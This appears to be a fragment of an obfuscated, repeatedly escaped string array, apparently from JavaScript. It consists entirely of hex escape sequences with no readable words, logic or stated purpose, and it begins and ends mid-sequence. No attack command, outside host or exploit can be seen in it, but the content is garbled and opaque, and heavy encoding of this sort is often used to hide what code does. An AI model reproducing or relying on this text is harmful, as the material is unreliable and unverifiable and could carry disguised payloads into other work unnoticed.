c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\